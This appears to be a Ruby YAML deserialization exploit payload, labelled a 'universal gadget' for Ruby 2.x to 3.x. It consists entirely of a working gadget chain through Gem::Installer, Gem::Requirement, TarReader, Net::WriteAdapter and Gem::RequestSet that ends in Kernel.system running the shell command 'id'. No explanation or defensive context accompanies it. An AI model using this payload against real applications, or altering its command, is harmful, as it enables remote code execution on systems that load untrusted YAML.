 Universal gadget for ruby 2.x - 3.x.
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: id
method_id: :resolve